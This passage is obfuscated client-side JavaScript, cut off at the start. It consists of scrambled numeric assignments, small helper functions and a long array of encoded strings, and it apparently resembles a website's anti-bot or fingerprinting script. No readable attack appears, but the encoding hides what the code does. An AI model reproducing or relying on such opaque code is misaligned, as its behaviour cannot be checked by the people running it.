+hL*hL*hL,p4=tV+I6*hL+FL*hL*hL+hL*hL*hL,bg=Xt+FL*hL+hL*hL+hL*hL*hL,AE=FL+At*hL+ZJ*hL*hL,Cv=FL+It*hL+tV*hL*hL+hL*hL*hL,KD=N+ZJ*hL+FL*hL*hL,GQ=N+ZJ*hL,TK=FL+I6*hL+hk*hL*hL+hL*hL*hL,KM=N+hL+ZJ*hL*hL+hL*hL*hL,IV=Fh+At*hL+hL*hL,q6=FL+tV*hL+Xt*hL*hL,rP=It+Xt*hL+Xt*hL*hL+hL*hL*hL,J3=I6+It*hL+N*hL*hL+hL*hL*hL,Nv=N+Xt*hL+hL*hL+hL*hL*hL,dd=Xt+Xt*hL+hL*hL+hL*hL*hL,Fr=I6+tV*hL+ZJ*hL*hL+hL*hL*hL,w3=ZJ+FL*hL+Xt*hL*hL+hL*hL*hL,qW=I6+hL+hk*hL*hL+hL*hL*hL,GC=N+hL+Xt*hL*hL+hL*hL*hL,x1=It+hL+FL*hL*hL+hL*hL*hL,G9=Xt+N*hL+ZJ*hL*hL+hL*hL*hL,pG=At+hk*hL+Xt*hL*hL+hL*hL*hL,lH=tV+N*hL+hL*hL,vK=At+tV*hL+ZJ*hL*hL+hL*hL*hL,Np=N+Xt*hL+I6*hL*hL+hL*hL*hL,rd=ZJ+It*hL+At*hL*hL+hL*hL*hL,Nl=I6+N*hL+At*hL*hL+hL*hL*hL,hM=N+ZJ*hL+tV*hL*hL+hL*hL*hL,hD=I6+I6*hL+FL*hL*hL,T1=It+At*hL+N*hL*hL+hL*hL*hL,pJ=It+At*hL,Y4=FL+FL*hL+ZJ*hL*hL+hL*hL*hL,cg=N+Xt*hL+FL*hL*hL+hL*hL*hL,WW=ZJ+Xt*hL+ZJ*hL*hL+hL*hL*hL,gC=N+N*hL,L4=ZJ+tV*hL+Xt*hL*hL+hL*hL*hL,vl=Xt+hk*hL+ZJ*hL*hL+hL*hL*hL,qF=I6+Xt*hL+hL*hL,ZC=It+hk*hL+hL*hL,MM=hk+hL+N*hL*hL+hL*hL*hL,F3=hk+FL*hL+Xt*hL*hL+hL*hL*hL,E5=I6+ZJ*hL+ZJ*hL*hL+hL*hL*hL,W6=At+At*hL+N*hL*hL,Ig=It+At*hL+tV*hL*hL+hL*hL*hL,jW=It+ZJ*hL+N*hL*hL+hL*hL*hL,VF=tV+I6*hL,Th=Fh+N*hL,Mk=I6+I6*hL+I6*hL*hL+hL*hL*hL,Zd=I6+hk*hL+I6*hL*hL+hL*hL*hL,f4=At+hL+At*hL*hL+hL*hL*hL,Vs=ZJ+hk*hL+I6*hL*hL+hL*hL*hL,UG=FL+tV*hL+N*hL*hL+hL*hL*hL,YE=ZJ+N*hL+FL*hL*hL,S9=It+N*hL+N*hL*hL+hL*hL*hL,Mh=N+hk*hL+At*hL*hL,SC=FL+tV*hL+FL*hL*hL,jC=Xt+I6*hL+hL*hL,Pk=hk+FL*hL+I6*hL*hL,K1=I6+It*hL+Xt*hL*hL+hL*hL*hL,AW=I6+tV*hL+hk*hL*hL+hL*hL*hL,wp=At+hk*hL+hk*hL*hL+hL*hL*hL,Av=Fh+ZJ*hL+tV*hL*hL+hL*hL*hL,cK=Xt+N*hL+FL*hL*hL+hL*hL*hL,EH=It+Xt*hL+I6*hL*hL,wM=N+FL*hL+Xt*hL*hL+hL*hL*hL,tr=At+ZJ*hL+hL*hL+hL*hL*hL,P5=At+FL*hL+hk*hL*hL+hL*hL*hL,Cn=FL+Xt*hL+I6*hL*hL,DH=I6+tV*hL+Xt*hL*hL,Xl=I6+ZJ*hL+hk*hL*hL+hL*hL*hL,Yc=FL+I6*hL+N*hL*hL,sE=FL+ZJ*hL+I6*hL*hL,Nn=FL+At*hL+I6*hL*hL,wJ=Xt+tV*hL+hL*hL,kg=Xt+ZJ*hL+hL*hL+hL*hL*hL,r5=I6+N*hL+tV*hL*hL+hL*hL*hL,cv=N+hL+hk*hL*hL+hL*hL*hL,RT=tV+At*hL+ZJ*hL*hL,K4=N+N*hL+tV*hL*hL+hL*hL*hL,JJ=ZJ+It*hL+hL*hL,I9=I6+tV*hL+N*hL*hL+hL*hL*hL,T2=Fh+hL+hL*hL,t6=Fh+hL+FL*hL*hL,YW=I6+At*hL+FL*hL*hL+hL*hL*hL,p2=It+hL+Xt*hL*hL,xt=I6+ZJ*hL+Xt*hL*hL,XK=I6+ZJ*hL+I6*hL*hL+hL*hL*hL,s5=hk+hk*hL+It*hL*hL+hL*hL*hL,EC=ZJ+hk*hL+I6*hL*hL,Jn=ZJ+I6*hL+FL*hL*hL,Ik=tV+FL*hL,El=Fh+hk*hL+At*hL*hL+hL*hL*hL,Gg=tV+I6*hL+tV*hL*hL+hL*hL*hL,AF=hk+Xt*hL,tM=FL+It*hL+Xt*hL*hL+hL*hL*hL,PE=ZJ+At*hL+I6*hL*hL,Fg=hk+I6*hL+hk*hL*hL+hL*hL*hL,v5=Xt+I6*hL+FL*hL*hL+hL*hL*hL,p1=hk+I6*hL+Xt*hL*hL+hL*hL*hL,Ev=Xt+hk*hL+hk*hL*hL+hL*hL*hL,H2=It+hL+N*hL*hL,pk=I6+I6*hL,Qk=tV+It*hL+hL*hL,Js=N+FL*hL+I6*hL*hL+hL*hL*hL,TM=Fh+hk*hL+FL*hL*hL+hL*hL*hL,nl=FL+I6*hL+Xt*hL*hL+hL*hL*hL,gD=Xt+hL+I6*hL*hL,dr=I6+Xt*hL+hk*hL*hL+hL*hL*hL,F9=Fh+hk*hL+Xt*hL*hL+hL*hL*hL,OG=At+It*hL+hL*hL+hL*hL*hL,UQ=tV+hk*hL+hL*hL,tZ=FL+N*hL+Xt*hL*hL+hL*hL*hL,cr=tV+Xt*hL+ZJ*hL*hL+hL*hL*hL,T3=tV+Xt*hL+hk*hL*hL+hL*hL*hL,qn=tV+FL*hL+I6*hL*hL;}var NPn=function(TYn,vTL){return TYn/vTL;};var sFL=function(OTL){return NV["Math"]["floor"](NV["Math"]["random"]()*OTL["length"]);};var SDn=function(xVL){if(xVL==null)return -1;try{var zVL=0;for(var MEL=0;MEL<xVL["length"];MEL++){var XOn=xVL["charCodeAt"](MEL);if(XOn<128){zVL=zVL+XOn;}}return zVL;}catch(wzn){return -2;}};var SZn=function(JFL){var BTL='';for(var xOn=0;xOn<JFL["length"];xOn++){BTL+=JFL[xOn]["toString"](16)["length"]===2?JFL[xOn]["toString"](16):"0"["concat"](JFL[xOn]["toString"](16));}return BTL;};var SCn=function(dEL,YYn){return dEL>>>YYn|dEL<<32-YYn;};var mW=function(HTL,UEL){return HTL==UEL;};var Fh,I6,ZJ,hL,N,It,tV,At,FL,hk,Xt;var O;var l8n=function(){return Ej.apply(this,[Xt,arguments]);};var CLL=function(){return g0n.apply(this,[tV,arguments]);};var z1n=function(TnL){var I0L=0;for(var EHL=0;EHL<TnL["length"];EHL++){I0L=I0L+TnL["charCodeAt"](EHL);}return I0L;};var gTL=function(){N2n=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var HJn=function(tOn,McL){return tOn<<McL;};var QFL=function(){return ["PSC\n6kPDR\\C8(W^eZ\\H\b1",";U\v","EGIO\x07:","OI,1]ZXG","R\\UC","E","]O8","K^UXwC\x07","[\fQXVXR\x002V","MB","Z\x40","^S","F\\K","M","~zg(p\rGg(W\"\fQryo2yPXwrRA-8y\"yUZ\\gy9\fWdM\vn^~w_N1\x07H9\rpY ly\x07\vwpcp\x07`)}lmS\rm!\fQr}EZKggzgy\"wSrzt\x3f\nJxbzk(\fy!\fQr}EZKggzgy\"wSrzt\x3f\nJxbzk(\fy!\fAEMg(y\"~wu\bA(\\$Lrg(y FBGIC(r\blrDzOs\"|srzK;\v~W|=9p)OT^X(O!~w{]eBey\"nwrzoZ8y\"u}}QQ(y\"~wf\r[)\f\"~X}~v(KPXwpXq$ey.\vwrys/i\"|Udv(W\"\fQrxr<*\x00\"|srzH\'\v~qQ|p\x07\v1Pxb~N(r-kwv]g(y\"jerw(l6F}rxc(V-zTzm0oP\v\\]}M|.\vz\x07{crg,y:P^zjg*>o,fQZ~g(3~\toww]o8{7jNyzL(y\"{DZ\\gy)Gok\x40*v\x00\"~grzg$]\"~|Zmbu\"~wpaO[oLW~wXv_9|~wy}p-*yPXwpXr ey-\vwrUd;\ry!LTze3o\f[~x\x07zg>iP\"~|]YLu\"~wpbe[\x3fvW~w^X9z\fQrxD>:\x00\"xLVzg#2n\'HwQu(V)zfryUZ:y ^sTg.\']\"~|f_bZ-\vwrUh>\ry\"Wwrq\b*O!~wrSg(V-UAr\bA(;a7q\\iJ\x07U\x07PWeWW\bo\x40q\nLE1B.g`_/i]6u\x00~Rc(URPfrzN(rrY\\zo86\fdJZq\\3|\"zwrbI\x07a\f~bze3\'Z~weAD.1R9kcrg,y0zwqUB\x3fU1IR\ng+rfa\x40\ng\riy!\fxb~#mn+r\x07rrI(i\"xc\x00i_\b\n\r\r{wvzg:y\"QtaRA(5y\"ebWsl\x3fU\x00rwbzd#4avgrxG/\f\x00\"|srzK\bQ~^rzl\x00\vy}wr~N(rmrDzo8{\x00Texze,y\bPwzc(k&~w^So9|~wppg*y\"R\x07\\\bA([P}ERcwXy}wr~N(r6[rDzC8P\"~|ImLQ{Srz`\ry\"WwrqR\b\f\"}[KWD9\b{cqrw([2zPrzg(\r,\r{rzg($oQvgrxp!\fP\"~pKuw*y zwrUh>n_\"zU{m\\\bm\"{wrzg\reO\"~wwS]y7z^rzl{&~w^SoZ:y$]qeN|ZW-ns[zg/%s\'jt_Zs(y\"|Izg(vPK_vzg\b*nwqXr<Q~^rzl\vLW~t{y\no_R~wDzg(^.~wrz\fy*Przjg+>k\niFbzg(v1\fOvzg1r\"Uwrzg%8u\"~wpn_[\x3fvW~w_qc9z\fQrxt\x00\"xLVzg#\'m7HwQu(T-hfryUZ:y!irDzD\'iy\"Rxukg+.\v~ui\tUQZwrqQ:O\"]x\x07zg\vR3~t\x40\bA(j$rr|\\\fy)JgILg\v\f\"~]\x07\tv(KPXwpmK]ey-\vwrxc(T)zfrC(v\b^nRpg*y xdEb\x3f)b4\n\x00\\g\'\v)SokiJ;\n\x40]aeNB-\by\'~srzu,y\bercze\"a\fo_Tlm(h_u_vzg\x07j3~w[zg;a;mY\x00\\g*\b}\bwzTg \fy&kau\vG\'iy\"\rxEX\\<|\"zwrhc(T-hfrxm(4}\"~`bg 2z\nXGx|V\n5y\"mxjctn_\"xU^}S3qgrvg8yvYrrw(l4yRu(o9LT_\'\fy.~gryl\x00y\"Rxukg*{:Pwzjg,\to%W}g+v\\Xb\ng(*z\"~qxzIQt}rxc(}RWRtQC(v]P\ng(*z\"~^rw([RyWZ\\e\"W\f~bzo\n~\\eqD\x07\fu\"nwprw([RzrrI+\x07k&~w_uq}\"~Z}lv(O\"~wuve,y\rqd~zg(nVLbze;6h~taU|1~x`Gaq\\m[Sue|`\x07\tU%Klgnd(km\"~wr}l2uXwrzNBq2~ui\tUQ|\"~wrm \fy j\x07jLg(~hA[zg#iZ\vwwP`<\v~)ug_ms;\v,ka}h8|nwrzg\x3f,QF}QEy)HewLg$y\"}TbSg(R1lsrzp80u\"~wqXi\"|dXkC(\\\nfn}Wp\x3fr-nswKw(y\"hZZSUy)ioILg \fy \\bxpg*y!SxXK(bHtrzcy)y`zTg \fy$jaBG>hV\'~srzu,y\brOZ\\gy9kR{qV\v0[.~gryl\x00P\"~|vb\\q2~ua|i\"{&~w^qs-}\"~evzg\x07})VsrzH#h\"~^rzlq\f~bze:7a.~gryo8{T{\vzoq2~uQPv\fy9LldH\r_R~gv]g(y!Pu\bA(u zwrV-Q&~w^b9|rwrzdvs\"qrzJ\nh\"|}qRc(Thwag(y*oiH{2Uo\vza8y\"ueRQ(\x3fvW~w_}q9z\fQrx|Y*\x00\"xLVzg#7l\'HwQu(UtfrzN(rnOvzg-o-ns[zg#v\tHwzjg*>\t:Wwrq\\\x3f)\f\"}[KWD9\b{cqrw(ofY}jn\fyUWt}_8o\becu\vh8u\"nwrrw(mXrxc(S*\r_Txm*2W\"vgrrE.A\x00\r`yYH8y2~uzjg*\bU\nsbze3oK\v~wyhG.\f`*nwpnp0ey zwrUd i\"|c^R \fy n\\Rpg 2s\nXw[zg*a;uLinJ9y}wrpm(h_\v~wyhG.`*nwpaey zwrVh/i\"|`dt~ \fy j[TVo8{2UWxzoQ~^rzN`)ElfWS\rO!~wxpd\\4{*nwpbey zwrUh>n_\"xTtmS3nj\fqgvSg(R7|srzK\rq2~ufmG01\f\f~bzc=\n~S^x\x07zg[Q\x00Ecrg,y0X^rzlR~bze\nla\v~wyJu2y\nXGxze,{+}^PUhoVrr~g(2W\"vgr~r>\bqrz/4[jwwzc(l6}bze<6ivgrxs\f\x00\"q[zg#<n\bTu~zg(W\rZwrzN(r,q\\Dzo8{2E[zg3nY4\n]Q\b\x40\fy1VTd}T\'\fp~wWAB.A\x07ydIuw,0Q~^rz|=9p)OT^Xk(\fy!vgrxE=s\"|sryJ\'m[SCiLQ+y&Rbze\x3f0\f[~\\z{9zY\vze,yeC\x00\\g.\x3f5Jl\x00iI\'\f}\v~wyPu^\"~wrxr:oZ-\vwrV|Y\ry\"Wwrq\\\x3f)\f\"}[KWD9\b{cqrw(b&N}rxc(T9JTza0oP\v\\]u\vh8u\"nwqRA*{\fPwzjg >%FUml\v3i.~grxm*y\"Rlkg(5y\"uLeRc(U9xb~N(r,q_jSg(w-UAr\b_,ym}`joy\"vY`~g(1r&vgrxrU*nwpa]ey-\x07Arzg#<{&~t]_V\v0j[\x07ze>hP\x07RZ]b~;+[\bJZrzg(\r\tYuYC(r.]\\Dzz9lsrzK\r(h\"{PpLP&y\"uP\vg(TEQrzg39\"|srzK\r(\vI\x40rzw(y%WTze\b1i[~yP","YWZWC\rH~FqZE2^","OSA","\x00P[CWC8\\","QYD","6mz","k\b)P","\x003[JRVH",")W/PAVIe\b.]","\x40OG)l\nRS\x40OG-","TH8AO","s\x074Lf_Z_\f/","WA<Z\\dx","^[ZW_","\n\n*]\r","URUE\f1YSS","CND4K\v","K\'h\vPXVuS\x3f]lSAMO\n8","HJQZUU","Do","K\f0WF","J\b.L-^[V","r([\vz\x40VUR","joG","\x40VUB/\n","ZZHR/(V\x00K_\\UU","F","y\x07PTVg\n/W^B","lRH2S","_TA\x003q\x07","R\f+","O","[YRoN2LSSeZJ","H}\x07<L\nISXI\r8eCB","\r2[RS]Oc8UQB",")Q\x07","dy5Y\rKY^ZU","N\t","f))W3M_^RR\x00+]CRC\x40O8LMXZ/QVBZMCI+YJS","A\f)wQfATV\f/L{S\x40XT\x00-L\fME","F[TH\f","W8J","[_\x40KJ\b$","p7rzz}T\b0]&SS^^H","VMC\x07)t\nR_GyO0]M_PzS2H\fLB","\\SBRoO8K^[C","YVM","\\_GB","\nQ_G","d;^M","\x07<U","\\C\tQZL\\UC&;^ZB","\b)\rZA{ZH\r1]\nPTK(L[\b`G}YOZJf","FSRI","S\x079]VXV_","\npNcy","\rP[QIC","h\"xsl}i*\bk","9Y^QVGpT\f^ROO8","K\'q\rQSAhE8]\rf","K\f9Q{SERE\f.","\x40KG\x07","GdB\x00.","8V\x07ZDVI","_ZUH~CGTV.L7l","VI.]O","q!","\\RMG,3YSSW","\\bP","8U\fISpSO9","UNJ\\*QFFOr-]",".\bQ\v","^Xl","VRGS","R/W","GI_I.LKS^^H}O\nK^\\NRI>Y\\^TTI;Q\r^Z_B","","MG(]","\b-HFpFUE","Z\x40_","QWEkC0",":]pA]kT-]KOw^U\n/QKYA","E8VY","fFHN$<VXSA",">","\x00O7","\\DJKR","0_KiGZT8L","\\Y\\PO\f","^FCvO\x072J5ZD\x40RI\x07","YZZ_RB","9]","8V\x00PRV","]NK\v8J PC]O","Y","\\]\x40","OWA^HW\x07Z","R\\dB\x00.","3t\nQS","8JVE\x40RI\x07","^E\x40","FZB"," PX\x40OT>L\fM","h~fn","IC2Y\x07lUARV","WVy\f3","CII2[\fS","t_TD","ZXW","N\n]DROC","p\tO\x07","bI\tMZcWSpQ\r","\r8T^n","PST0]<^EJUE:>J\nOBzU\x40","SG9OMSpTH\n(JZXPB","uRUH)\x00PXE^T}M\r[SURH\f9\fM]NJ}L\fYQQC\n)","QVO\x07)g","\\\x40I\x40","`^R","ZB","IS]O","ZUH\f/pVQ[O","WTE0]\rK","^^R2\\","\'Z\x40ZXC$2L\nPXvMC\x07)","J___v.L\'^BR","8L7V[VTS","VI_TZR/hM[ZHU\x002V","4K3^DRVo\x07+YVR","S8J\"XS]O","HPUVHU((L\fOY\x40Ot\f.","\\DV_C\x07)QSE","8NMEV","RFVK","8\x40\\CGRH","PC\x40^k+]\'^BR","\\CTRS]OU+$lXxRVC","QVOn\f<J]SROr\x000]KW^K","OC\x40S","\b-H5ZD\x40RI\x07","J[CP^","\x3fU<LL","1MVX\x40oC)","PX^TS8\\\fHX","Y^CGT\x40\x001T"," WD\\VCI\r|%`Z^Q\f/","\x00MSROC&\x3fR\\Bfij",">\\\x00`WWTw2YQPR\f;[9s[P]J6\rJ\fR_\x40^","EG^G)P3SCTRH$<V\nOC_ZR\x002V","H^V^J","\x40\fK","~T2J","CII\r([","\x00.l\nRS\\NRZ[V\x40V","\b9\\&IS]Oj\x00.LQSA","8Z$s`VUB/","<ZSE","QVOr\f1]ZBABn\f<\\Mp\\Io\x071Q\rZ","VH","_XH","T\x07L","2[SeGTT\b:]","U<L","]VBV8K","O_]","_C<Q","\r8N\n\\ScR^\f1jK_\\","D^D4L7Z[CTT\b/A0KYAZA\f","W\rRS\x40HG8","2VPC\x40^S",")LL\f","1WVX","w^P\x00>],M_VUR\b)Q\fQsE^H","\"\\BZMC1Z\tZUG","BVCR","K\\UVHU","KJ\b)^\fM[e^T4W\r","B\b(","KWAOr<[\bVXT","_HE","ab{c2WCa&M/BoW_i52EI>0Lsq(","YI\r$","(KM","ds","T\f0WZsE^HQKS]^T","9]VUVTT\x008V^BZTH","C^P","YS","8Z\bVBaoe98]|Y]UC\n)Q\fQ","`i_ZU\nYVDpTH4J","WUSPO","UI","H<K","E8YZs_^K\f3L","4US","IS\x07)QZ","WIO8J","U_RE","P\x00","XFRONTrCZNCRT\f.%M_X}~]\v\\}\b[Y}.k\r","LBARH4^","9U","","mSR-\x3fj","\n]D","E8Y\rJFtWI\v<T0KWG^","c\x3fGpf","\x40`YC]XR\x002VCKA]8LMXOK;M\r\\BZTHK`FFVT\x40IA]Y_\x00K.A]Y_T)AZYUu0Z\fSZOC<L\fM\tUNH\n)Q\fQG]8LMXO_8WBN\x403[VY]R\x40&JKCAU{AYC]XR\x002VA\vGBV\f2^ClO^YI{U\\UU/M\x00KYATA]Y_\x00|^lO^YIsHPB\\O_8\x07ALO^YIFFVT\x40I)EOKA[(V\x00K_\\UuC\x40^)J\n\\B\x00TT;M\r\\BZTHAtCZBFIHI8EXIWACT&EOQ\v|YL\f>LMOD\\OI$HYU\b<K,HXcII8JFZi\v7]\x00KW^\x40\x003]3MYC^T$DYC]XR\x002VKKAC\x40&L8Mk^\b<TZKZK;M\r\\BZTHK`FFVT\x40IA]Y_u0Z\fS\fHF\n`YMVBVIG2JCs{O8JKYA\n\n`YM^EJUE )]^B\\IZx#^EJUE )]^B\\IE1B\\hR4VkWTGZKxPeGIO\x07:lX\b]S\x07>L\nPX]qJOZHIC(J\ryQQC\n)\x07ZPZUC9/WZDGBqJOD\x40RWS\fg]OZXFVC<ZZ\f\v\n\n2VVQFIG\v1]YLT\x00)YSS\ttdDnFR$CMNKtE\x00^BPStCPFUE4W\rBI\n\ftCZBFIHI)cb\vVF[(V\x00K_\\UuLOMVH\x40&NM\\TO{JMOD\\OI$H_]HR\b3[PPMgNO^\v|YL\f>LM\\DVZR\fuWMOD\\OI$HFH\f*\tXOG}4tZBFIHI4lRH2SHMG(]YsGCE(RF\x403[VY]NA)S\x40R$CZBFIH)AZ\fUI0YRIAS)\x00^Z_TE8BUROEuLJDDVOS3CFFV5J\fHZTgLBKVQ<H^L\rEZTI-B\rUNH\n)Q\fQE ^QUGRI\x07}AKMN]S\x07>L\nPX_\x40&E^D\\ QN\nA;M\r\\BZTHAtCZBFIHI)P\nLK<JCR\v|YL\f>LMXSGkT)WFFVt\x40E*^KA8b{\vU\x00O2\x00^Z_QE(ETQ\x40fNMQBG-J\fKYGBV\f`NMOD\\OI$HyQQC\n)\x00MSROCA:XYC]XR\x002VCzG]2VGB5J\fHT\f)MQn\x40/}\\^\x403[VY]T\x40&^KKA(V\x00K_\\UtCZBFIHI)P\nLlRH2SDOtN]S\x07>L\nPXCq]JDPFUE4W\rXR\n\bqMO\\HMG}T^WA`O4qJO^\bR\x40AL\vMYD\x07T`TMKOC^+YPW\b\b/_OL\vUP\b1MDVOS3TD8[\vOtEPPZJuKOilZQ\b4LA\tVT\f.WISH\b6Y^_G\b5]\rUNH\n)Q\fQG]\x07u\rZNG\nqMO\\N\nA;M\r\\BZTHA)QON2OABN\n\ntEJ\fVT\f.WISHG)PQ]S\x07>L\nPXO;^ZF^qMKYN\nA;M\r\\BZTHA)MSGNT\x07}VKB[IICXt\\_G:IWAGR4W_\x4064VP]V\n+YJS\t]S\x07>L\nPXO\ntCJXPOO3\fHIC(J\rXVL\fuJXPOO3Y\x40HA)STtMSGNT\x07}Y^^\tRR8VKP\\uBN]S\x07>L\nPXwqJOZHMG}V^EFHV\f3\\[eGZTZBFIHI;M\r\\BZTHA2\nMZ]K8\x40\\CGRH^XON2OCQSDc/Wt^H\f/YPDRUI<TZWWB(V\rVXTR4^KU\\VV8L[\x07tC\nYON2OA\vT5J\fHZ\x00T\f)MQMEZJ8P_WE9W\rZ\f\v[;WSVC5W\x07Y^\b\b/_^V\r\b]<JC^\vVB\f1]^BV\x00OuYJD\x40RI`gK^V\x00;MZ]`^OPTH4VZ\rA^R/VCJKNR\x40AVGBT8ZB[TB\x408ZXGCGKQB^\b\b/_XZZ\x40^\x00;AK^ATQK`^Z^^R2\\JD_U(KZXW^B:)YK\x07tL\vMYDHT[\fRF_^R\f9OZRIAR8\x07VECZR\n5}\\SCOO3WA\\8TZA^R/VA\v^\b8L\vPRCG<ZJFG8LMXCG<J\r]\f%]\x00JBZUAKfNMPNA)S\x00Ou\rPD^ZJK`^\\GBV\ftC\nY]CG9W\rZ\tXI-TKSWK.MOS]_C\rQSREG<J\vK\n2VVXF^8LMXHMG(]Y\\RIAE9W\rZ\fVB3]BGST*^\vPR-]E]\n2USSG^BKq]MRSGSI\r`WD\\LE8MQX\b\b/_JBKN]S\x07>L\nPXdqJJD\x40RI\f`JMRSGSI\rqV^KZOC<L\fMmVf\x00;P_WT`\rDVOS3RVWC<LXFWJEL\vMYDT`]EBRR\f/YPDIC(J\rI\b8L\vPRT\f)MQI\b\b/_^IYZ_YqgKKA\nK)PPAT/ZB[TB\x40!DAMSGNT\x07^SsUK^\\_K)PPATG<JXVL=$HzDATTAl\vZZOC<L\fMWTC}V\fKCII4\\WB8A^^R2\\AK<JCP\v[HE)\nKSAZR/WA\\R4^KB[II^YO_8ZBFIHI/ZB[TBTL\vMYD\nsYX\v\\G:RVWC<LXFWJE-^DRsYX\rA^R/VCV\tZB3]\\DhO\b8KSB}ZK\f\x00\n\x40RWS\fqJMQSKOsVGBTEEJKCAUH`[VON9EDVC5W\x07]^^WA\\2Q\x07TG9]ZQROCT3MSC\x00g[VON9AK^ATQKqJM^DTH\f*7FFV~T2JK_G^T\b)WDVHS)\nL]TRI<VCPTY^EOMW^J\f:YZ\v]NJqHJBPFUE4W\ryO+YD\x40R$t\f\\\fG`4 R_]RO{UROEW\x00Bh\n{\x40q\nCVXO\x00OuJMY_]ZJ$t\f\\\vG`4qJM^PG^T%2[^Km\x00fE)P\nLGI_,3LVS\x40V.PKMN]S\x07>L\nPXhtC^DIs[\fRF_^R\x002VCMN\x00TG)AZ\vUI0YW^J\f)]CMRIAE)\x00P[CWC4W\rDN]S\x07>L\nPXQtCW_\x40R$}\rKDZ^UTCMOTESJ\fPBF{E)PDvZEuwOK^ZHE)P\nLA^U\f)BN]S\x07>L\nPXutC\nYG]<JCM\vG`S4fQDIC(J\rDXG1\rZ]K;M\r\\BZTHK`FFVT\x40I)\rZNGT\f)MQG\x00Ou\nLxRusTQQGS\x40&NMV\vXqV^YC]XR\x002VCM\x40\x40/XV\x07RG1]\rXB[\x00\x00;\fURWJA)A^R/VCMEZJ8dSnTG9W\rZ\v\n\nfJKCAUsNSCVP4\\CAB3]^I[R/]JD]HG3]K\v]F[8LMXHUC)\"BKUNH\n)Q\fQr/]JD]\x40P\b1M\x40\\RBIm\x07PXV\x07Y EZBFIHI$MYGTR-]^[ZDE[\fQEGIS\n)WHMG(]Y[PTH4_MWQWCS|\bZBE[\fQEGIS\n)WHMG(]YFPTH4_MWQWCS|\bJB\x00.H^O}ZK\f`^K[_.8VMWGTT/(V\x00K_\\U\x40q]MVEt^H\f/YPDuNH\n)Q\fQ\vUNH\n)Q\fQG]<JCM\v]S\x07>L\nPX$HPPO\x00O)\x00PX\x40OT>L\fM\rA^R/VBD`^FJOa\f3]^B\\I`3[VY]T`RZHV<A-^[VGZsVRS[E8^DX\x403[VY]R\x40&JKCAU&\x3fR\\BHC\rJ\fKYGBV\f^\\pTY^EsKKfATR)AZyURE9YBdy/WPilBE;Za\f3]^B\\I`3[VY]\x40qLMOD\\OI$HyQQC\n)\x00MSROCA\x3fOKK^\b\b*JO\vUNH\n)Q\fQG]8LMXHdy\b*Y\nK\fGF[EFATR)AZ]sHPB\\O_8\x00UNH\n)Q\fQ\x40T\f)MQGSO JSzU3[*KSAZR/SZU3[^YC]XR\x002VKKAHE2\nMETO\r}\b^\vZ\x00A43MY^RU\ft^DZ\x078OCG\x40RE/\rYO\x40fJKCAU\fsQxS]^T\b)WyC]XR\x002VKM\fZ\bsVGB\b5]\rUNH\n)Q\fQG]8LMXO\b\r2V\x00BMG(]Y^]^^uNcA\x3fOYQJEQSAZR/JPY\nqJXPOO3JDDVOS3W_\x40F\x40q^K]OI:)J\nQQ(V\x00K_\\U\x40&JKCAU22Z\tZUGa\f3]^B\\I{K JSPC.JXPOO3MEZTI/,]\\VXRA)OZ\vhf2JKIWAHI4VCMVV.PKQ\bIC(J\rSIC8JZ\x403[VY]RAtCPD\x00CG1]\rXB[\x00+YX^\b2HK\rZ]\x07}Q\rDIC(J\rBMG(]^QGB3]^\x07O[8LMXO\b\r2VR \x40RWS\f.-\\KT)WFFV]\n2VKDFXR/\tDVHCg^QUGRI\x07uLJD_UR4KMODVMYqL\vVEUC)SB[RUG.]\rK\vGSOsgZXGP4\\CGSOs\\\fQSE)P\nLW^J\f:YZ\v]NJqL\vVEVC5W\x07]^^W_\x40G:P_WE)P\nLGI_,3LVS\x40\x40/}\\^hE|LJYYAP\b/_]R4KJBT/\x00WWAzRAmEYXG1W_\x40T\x40{BVE}ZhAvJMLZZXCAlJON\x00.cb\vETO\r}\bJB\x40OIg^QUGRI\x07uK^ZH\b\r2V\x00P\b/B[RUG)JzXGIO\f.cSbPTK1]VY]\x00OuWD\\LT`BJKC\x40)PPAO\b\b/_XMSGNT\x07}L\vVEIP\b1EO[_\x40KG>P&GUVKR\x002VYYC]XR\x002VKKHR\x40A)P\nLWTH\ftL\vMYDRR+YDON\x00.JXPOO3SU/]JD]GG)AZ\vON2OAWZT`LOM]^^`]OQTG0]WYW\x078\x40AG:P_W\x40qBQKUTTA+YXON\x00.MOvUR4]ZVUA5RX\rRp\rMEZTI4W_\x40R$}\rKDZ^U23eO^\vZE0HZBZTHR4^KD\\TRK`^VGI_%2[JMSGNT\x07}]KS]_\x40fQ_OTW\x00\vGSOsHZ\x40\x40P\b/YXG1\nPZR\n5t\f\\ET2\x00^Z_OE^\nQW_W_%2[A\rZ]{\x00MZ]5QFA^PU4\x00^BPSj>ZBFIHI8\nUROEW\x00\x00;W_\x40V8N_VURH\b1TsYPT\f)MQVOG;Q\r^Z_Bj>ZZ\x40^\x00;MZ]5QFA^PU4\x00^BPSj>ZBFIHI8\nUROEW\x00[\f1KD_U\x07\ntL\vMYDH\f*&MD\\IK)JEGZR\f0]\rKDRR2MUROE}WPZUG1AA\rZ]5QFA^PU4VXRWJW\x00DVOS3_]O\x07<TFz\\X EWQIS)JXPOO3D\x40\x40/^D^5QBABc\x07)J\nZEWC\x07:L\v\x07\b^TmNS\x40P\b/\rB[RUG)JzXGIO\f.cb\rZ]\x07sLFz\\XT)P\nLCIC{\fURWJA3AY_]ZJ$t\f\\\x005QFA^PU3VXRWJW\x00MEZTI4\rTA^G E\nD8Y\b\vR!\x00PXGRH8^\vG\x00O4MOTEU`JEDOG;Q\r^Z_Bj>E_US1XIWAGT4\x07\nU\\VV8L\nPX\t\x40[R/]JD]GG)AZ\vGGG<JDRA)P\nL^^R2\\^XVCRKqL\vVEUC)\nPZUG1A/PUKS)P\nLPTK1]ZR[E>WOZVOCS;M\r\\BZTHA)MZ]K)PPAT)FFVR/WBZTfJKCAU\v/]TsLOSOG\n2VVXF^T`BJKCV)P\nL]^^`LM^DT8LMXT)FFV5QDEZJT)P\nLRIAT)MQON\x00.ZB[TBTJKCAUE)P\nL]^^`QRK3WRW_T`LMKOC^\x00O/EB[RUG3]K\vA\n VXZHNS;M\r\\BZTHA)YYAP\b/B[RUG)JzXGIO\f.ZXTONDl\v\x00\vD/IWACT)P\nLGI_,3LVS\x40`T4fQS]O\x07<TFz\\XT`LJMSGNT\x07}L\vVEXI-TKS^\b\n2USSGRI\x07q]M^PG^T%2[Je^E-EUROEg^QUGRI\x07uLJDP\\I